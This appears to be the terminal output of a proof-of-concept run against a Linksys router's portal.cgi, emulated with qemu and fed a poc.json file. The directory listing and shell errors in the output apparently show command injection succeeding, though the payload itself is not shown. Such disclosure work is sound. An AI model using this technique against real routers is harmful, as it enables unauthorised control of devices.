 > qemu-aarch64 -E CONTENT_LENGTH=120 -L ../../ ./portal.cgi < ./poc.json
sh: 1: uci: not found
sh: 1: uci: not found
sh: 1: uci: not found
cat: /tmp/devinfo.txt: No such file or directory
cat: /tmp/devinfo.txt: No such file or directory
--2023-08-01 03:20:54--  https://cloud1.linksyssmartwifi.com/product-service/rest/productRegistrations
Resolving cloud1.linksyssmartwifi.com (cloud1.linksyssmartwifi.com)... 52.52.16.14, 54.219.225.139
Connecting to cloud1.linksyssmartwifi.com (cloud1.linksyssmartwifi.com)|52.52.16.14|:443... connected.
HTTP request sent, awaiting response... 403 Forbidden
2023-08-01 03:20:55 ERROR 403: Forbidden.
backup.cgi  example.cgi  luci  poc.json  portal.cgi  sysinfo.cgi  upgrade.cgi  wnc_maccheck.cgi
sh: 3: --header=accept:application/json: not found
{
        "lang": "en",
        "result":       "success",
        "Information":  {
                "register_status":      "0",
                "register_email_wizard":        ""
        }
}